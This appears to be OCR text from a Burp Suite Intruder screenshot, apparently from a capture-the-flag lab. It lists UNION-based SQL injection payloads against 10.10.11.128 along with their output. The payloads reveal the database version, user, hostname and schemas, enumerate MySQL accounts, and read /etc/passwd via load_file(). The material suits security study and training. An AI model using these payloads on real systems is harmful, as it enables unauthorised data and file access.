 5. Intruder attack of http://10.10.11.128
Attack Save
5. Intruder attack of http://10.10.11.128 Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Stat... Res... Er... Ti... Len... Sorry, Comment
0 200 95 464
1 ' union all select version()-- - 200 87 417 8.0.27-0ubuntu0.20.04.1
2 ' union all select user()-- - 200 89 407 uhc@localhost
3 ' union all select @@hostname-- - 200 87 399 union
4 ' union all select database()-- - 200 94 402 november
5 ' union all select @@datadir-- - 200 88 409 /var/lib/mysql/
6 ' union all select load_file('/etc/passwd')-- - 200 94 2252 root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:
7 ' union all select user from mysql.user limit 1,1-- - 200 89 410 mysql.infoschema
8 ' union all select user from mysql.user limit 2,1-- - 200 93 407 mysql.session
9 ' union all select user from mysql.user limit 3,1-- - 200 90 403 mysql.sys
10 ' union all select user from mysql.user limit 4,1-- - 200 100 398 root
11 ' union all select user from mysql.user limit 5,1-- - 200 87 397 uhc
12 ' union all select user from mysql.user limit 6,1-- - 200 90 513
13 ' union all select schema_name FROM information_schema.schemata limit 1,1-- - 200 91 412 information_schema
14 ' union all select schema_name FROM information_schema.schemata limit 2,1-- - 200 94 412 performance_schema
15 ' union all select schema_name FROM information_schema.schemata limit 3,1-- - 200 95 397 sys
16 ' union all select schema_name FROM information_schema.schemata limit 4,1-- - 200 89 402 november